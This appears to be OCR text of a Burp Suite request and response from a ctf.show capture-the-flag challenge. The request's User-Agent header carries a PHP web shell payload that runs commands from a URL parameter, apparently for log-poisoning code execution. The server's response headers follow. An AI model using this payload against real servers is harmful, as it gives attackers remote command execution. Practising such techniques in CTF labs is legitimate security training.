 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
cc752b9e-0083-426c-88a3-c9a2e8907194
.challenge.ctf.show
3 User-Agent: ra<?php
system($_GET[a]);?>1n3
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 02 Apr 2025 09:55:40 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials:
true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server
,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-A
gent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000